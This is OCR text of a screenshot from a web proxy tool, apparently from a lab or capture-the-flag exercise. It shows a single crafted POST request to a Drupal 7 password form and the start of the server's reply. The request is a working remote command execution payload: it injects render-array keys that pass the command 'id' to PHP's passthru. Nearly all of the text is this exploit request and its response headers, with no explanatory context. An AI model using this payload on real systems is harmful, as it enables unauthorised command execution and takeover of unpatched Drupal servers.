 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /?q=user/password &name[%23post_render][] =passthru &
name[%23type] =markup &name[%23markup] =id/ HTTP/1.1
2 Host: 10.4.7.136
3 Content-Type : application/x-www-form-urlencoded
4 Content-Length : 0
5
6
7
8 form_id=user_pass&_triggering_element_name=name
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 17:04:31 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By : PHP/5.4.45-0+deb7u14
5 Expires: Sun, 19 Nov 1978 05:00:00 GMT
6 Last-Modified : Sun, 28 Jan 2024 17:04:31 +0000
7 Cache-Control : no-cache, must-revalidate,
post-check=0, pre-check=0
8 ETag: "1706461471"
9 Content-Language : en
10 X-Generator: Drupal 7 (http://drupal.org)
11 Set-Cookie: SESS936dde9c52c9a63fb703b52b9f90c9f3 =
deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
path=/; httponly
12 Vary: Accept-Encoding
13 Content-Length : 7419
14 Connection: close
15 Content-Type : text/html; charset=utf-8
16
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
18 "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
19 <html xmlns="http://www.w3.org/1999/xhtml " xml:lang="
en" version="XHTML+RDFa 1.0" dir="ltr"
20 xmlns:content ="
http://purl.org/rss/1.0/modules/content/ "
21 xmlns:dc="http://purl.org/dc/terms/ "